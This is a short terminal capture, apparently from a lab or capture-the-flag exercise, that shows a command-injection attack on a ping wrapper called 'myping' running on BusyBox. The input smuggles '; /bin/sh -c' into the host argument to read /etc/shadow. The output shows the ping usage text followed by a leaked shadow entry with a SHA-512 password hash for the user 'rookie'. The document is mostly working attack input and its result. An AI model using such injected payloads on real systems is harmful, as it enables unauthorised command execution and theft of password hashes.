 ~ $ echo "; /bin/sh -c 'cat /etc/shadow'" | myping | grep "rookie"
BusyBox v1.29.3 (2019-01-24 07:45:07 UTC) multi-call binary.
Usage: ping [OPTIONS] HOST
Send ICMP ECHO_REQUEST packets to network hosts
-4,-6 Force IP or IPv6 name resolution
-c CNT Send only CNT pings
-s SIZE Send SIZE data bytes in packets (default 56)
-A Ping as soon as reply is recevied
-t TTL Set TTL
-I IFACE/IP Source interface or IP address
-W SEC Seconds to wait for the first response (default 10)
(after all -c CNT packets are sent)
-w SEC Seconds until ping exits (default:infinite)
(can exit earlier with -c CNT)
-q Quiet, only display output at start
and when finished
-p HEXBYTE Pattern to use for payload
rookie:rookie:$6$AQ.Z11An2N7kq.XB$XS1feUs2c9ewRGbEzD8dKehjnDT8yzvBhC2.Wx6iRPpx8B.6v.S9H
q8xAL0.0Frvmm20kahkAwMoVfZHiZGe41:19313:0:99999:7:::
~ $